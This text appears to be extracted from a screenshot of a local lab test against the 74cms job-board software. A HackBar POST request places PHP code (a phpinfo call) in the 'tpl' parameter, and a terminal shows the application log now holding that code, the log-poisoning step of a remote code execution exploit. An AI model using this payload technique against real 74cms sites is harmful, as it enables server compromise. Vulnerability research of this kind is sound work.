 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=<?php phpinfo(); ob_flush();?>
E:\...\Logs\Home
admin@DESKTOP-OTMNOAD E:\Tools\software\PHP\phpstudy_pro\WWW\74cms\data\Runtime\Logs\Home [14:05]
❯ type .\20_12_22.log
[ 2020-12-22T14:03:49+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl
ERR: 参数错误或者未定义:variable
[ 2020-12-22T14:04:13+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/Index/<?php phpinfo(); ob_flush();?>.html
admin@DESKTOP-OTMNOAD E:\Tools\software\PHP\phpstudy_pro\WWW\74cms\data\Runtime\Logs\Home [14:05]
❯